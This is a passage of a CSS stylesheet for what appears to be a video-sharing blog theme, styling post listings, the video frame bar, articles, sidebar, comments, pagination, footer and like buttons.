  font-size: 13px;
}
#latest-posts .recpost .recpost-entry h3 {
  margin: 0px;
  padding: 15px 15px 5px 15px;
  font-size: 16px;
  font-weight: bold;
}
#latest-posts .recpost .recpost-entry h3 a {
  color: #222222;
}
#latest-posts .recpost .recpost-entry div.entry-meta {
  padding: 0px 15px;
}
#latest-posts .recpost .recpost-entry div.entry-summary {
  padding: 0px 15px;
  margin: 5px 0px;
}
#latest-posts .recpost .recpost-entry span.view-count,
#latest-posts .recpost .recpost-entry span.like-count {
  margin-left: 10px;
  float: right;
}
#latest-posts .recpost .recpost-entry span a:link,
#latest-posts .recpost .recpost-entry span a:visited {
  color: #1B4DB3;
}
#latest-posts .recpost .recpost-entry span.like-count:before {
  content: "\f087";
  font-family: 'Fontawesome';
  margin-right: 5px;
}
#latest-posts .recpost .recpost-entry span.view-count:before {
  content: "\f06e";
  font-family: 'Fontawesome';
  margin-right: 5px;
}
/* Video frame */
#video-frame {
  padding: 50px 0px;
  background: #323232;
}
.frame-bar {
  background: #181818;
  padding: 20px 0px;
}
.frame-bar h1 {
  font-size: 20px;
  text-transform: uppercase;
  color: #ffffff;
  margin: 10px 0px 5px 0px;
  font-weight: bold;
}
.frame-bar .entry-meta {
  margin-bottom: 5px;
  color: #b3b3b3;
}
.frame-bar .entry-meta a {
  color: #b3b3b3;
}
.frame-bar .count-box {
  color: #999999;
  text-transform: uppercase;
  font-size: 12px;
}
.frame-bar .count-box a {
  color: #999999;
  display: block;
}
.frame-bar .count-box div {
  float: right;
  margin: 3px 0px 0px 10px;
  padding: 5px 10px;
  border-radius: 3px;
  text-align: center;
  background: #323232;
}
.frame-bar .count-box .like-count:before {
  content: "\f087";
  font-family: 'Fontawesome';
  display: block;
  font-size: 20px;
  color: #ffffff;
}
.frame-bar .count-box .view-count:before {
  content: "\f06e";
  font-family: 'Fontawesome';
  display: block;
  font-size: 20px;
  color: #ffffff;
}
.frame-bar .count-box .comment-count:before {
  content: "\f075";
  font-family: 'Fontawesome';
  display: block;
  font-size: 20px;
  color: #ffffff;
}
.frame-bar .count-box .next-video:before {
  content: "\f061";
  font-family: 'Fontawesome';
  display: block;
  font-size: 20px;
  color: #ffffff;
}
.frame-bar .count-box .prev-video:before {
  content: "\f060";
  font-family: 'Fontawesome';
  display: block;
  font-size: 20px;
  color: #ffffff;
}
/* Content	 */
.pages-title {
  background: #323232;
  padding: 30px 0px;
}
.pages-title h2 {
  margin: 0px 0px;
  color: #ffffff;
  font-size: 26px;
  font-weight: bold;
}
#primary {
  padding: 30px 0px 0;
}
#primary article {
  background: #fff;
  padding: 20px 20px;
  border: 1px solid #e5e5e5;
}
#primary article .entry-header h1.entry-title, #primary article .entry-header h3.entry-title {
  margin: 10px 0px 5px 0px;
  padding: 0px;
  font-weight: bold;
  color: #222222;
  font-size: 28px;
  text-transform: uppercase;
}
#primary article .entry-header h1.entry-title a, #primary article .entry-header h3.entry-title a {
  color: #222222;
}

#primary article .entry-meta {
  color: #989898;
}
#primary article .entry-meta a {
  color: #989898;
}
#primary article .entry-meta a:hover {
  color: #148be3;
}
#primary article img.postimg {
  margin-bottom: 10px;
}
#primary article .entry-footer {
  margin-bottom: 10px;
  color: #989898;
}
#primary article .entry-footer a {
  color: #989898;
}
#primary article .entry-footer a:hover {
  color: #148be3;
}
#primary article .entry-footer span {
  margin-right: 10px;
}
#primary .rel-box {
  margin-bottom: 30px;
  background: #fff;
  padding: 20px 20px;
  border: 1px solid #e5e5e5;
}
#primary .rel-box h3 {
  margin: 0px 0px 20px 0px;
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
  color: #222222;
}
#primary .rel-box div {
  text-align: center;
}
#primary .rel-box .row div {
    height: 190px;
  overflow: hidden;
}
#primary .rel-box div img {
  margin-bottom: 10px;
}
/* Sidebar	 */
#secondary {
  padding: 30px 0px;
}
#secondary .widget {
  margin-bottom: 30px;
  background: #fff;
  padding: 30px 20px;
  border: 1px solid #e5e5e5;
}
#secondary .widget h4.widget-title {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  color: #148be3;
  margin: 0px 0px 30px ;
}
#secondary .widget ul {
  list-style: none;
  margin: 0px;
  padding: 0px;
}
#secondary .widget ul li {
  margin: 5px 0px 0px 0px;
  padding: 0px 0px 5px 0px;
  border-bottom: 1px dotted #dadada;
}
#secondary .widget ul li a {
  color: #1B4DB3;
}
#secondary .widget ul li a:hover {
  color: #148be3;
}
#secondary .squarebanner {
  margin-bottom: 30px;
  background: #fff;
  padding: 30px 20px;
  border: 1px solid #e5e5e5;
}
#secondary .squarebanner h3.sidetitl {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  color: #148be3;
  margin: 0px 0px 30px ;
}
#secondary .squarebanner ul {
  list-style: none;
  margin: 0px;
  padding: 0px;
}
#secondary .squarebanner ul li {
  float: left;
  margin: 0px 20px 20px 0px;
}
/* Comments */
#comments {
  margin: 20px 0px;
}
#comments h2.comments-title {
  font-size: 26px;
  color: #222222;
  margin: 0px 0px 20px 0px;
}
#comments ol.comment-list {
  list-style: none;
  margin: 0px 0px;
}
#comments ol.comment-list li {
  margin-bottom: 30px;
}
#comments ol.comment-list li .comment-meta {
  border-bottom: 1px dotted #dadada;
  padding-bottom: 15px;
}
#comments ol.comment-list li .comment-meta img {
  width: 48px;
  height: 48px;
  float: left;
  margin-right: 15px;
}
#comments ol.comment-list li .comment-meta .comment-author {
  font-size: 15px;
  margin-top: 5px;
  font-weight: bold;
  color: #222222;
}
#comments ol.comment-list li .comment-meta .comment-author a {
  color: #222222;
}
#comments ol.comment-list li .comment-meta .comment-metadata {
  font-size: 13px;
}
#comments ol.comment-list li ol.children {
  list-style: none;
  margin: 0px;
  margin: 30px 0px 0px 30px;
}
#comments ol.comment-list li .comment-content {
  padding: 10px 0px;
  border-bottom: 1px dotted #dadada;
}
#comments ol.comment-list li .reply {
  margin-top: 10px;
}
#comments #respond {
  border-top: 5px solid #dadada;
}
#comments #respond h3#reply-title {
  font-size: 24px;
  color: #222222;
}
#comments #respond label {
  width: 80px;
}
/* Not found */
section.not-found {
  background: #fff;
  padding: 20px 20px;
  border: 1px solid #e5e5e5;
}
section.not-found .pages-header h1 {
  font-size: 26px;
  font-weight: bold;
  color: #222222;
  margin: 10px 0px;
}
/* Pagination */
.pagination span,
.pagination a {
  padding: 5px 10px;
  margin-right: 5px;
  color: #ffffff;
}
.pagination span {
  background: #148be3;
}
.pagination a {
  background: #323232;
    line-height: 35px;
}
/* Footer widgets */
#footer-widgets {
  background: #323232;
  padding: 30px 0px;
  margin-top: 20px;
}
#footer-widgets .footer-widget {
  margin-bottom: 20px;
  line-height: 1.6;
  color: #b3b3b3;
}
#footer-widgets .footer-widget h1.widget-title {
  font-size: 18px;
  font-weight: bold;
  color: #ffffff;
  margin-bottom: 25px;
}
#footer-widgets .footer-widget ul {
  list-style: none;
  margin: 0px;
  padding: 0px;
}
#footer-widgets .footer-widget ul li {
  list-style: none;
  margin: 5px 0px 0px 0px;
  padding: 0px 0px 5px 0px;
  border-bottom: 1px dotted #5a5a5a;
}
#footer-widgets .footer-widget ul li a:link,
#footer-widgets .footer-widget ul li a:visited {
  color: #b3b3b3;
}
#footer-widgets .footer-widget ul li a:hover {
  color: #ffffff;
}
/* Footer */
.site-footer {
  background: #222;
  padding: 20px 0px;
}
.site-footer .site-info {
  color: #b3b3b3;
}
.site-footer .site-info a {
  color: #b3b3b3;
}

.col-sm-12 div.player,
.col-sm-12 div.player video,
#video_player,
iframe {
  width: 100%!important
}


.cmalike {
text-align: right;
  text-align: right;
  display: block;
  margin: 15px 0 0;
  float: left;
}
.cmalike a {
width: 35px;
height: 35px;
display: inline-block;
}
.cmalike .like {
  opacity: 1;
  background-image: url([data-uri]);
  background-size: 100%;
}
.cmalike .unlike {
  opacity: 1;
  background-image: url([data-uri]);
  background-size: 100%;
}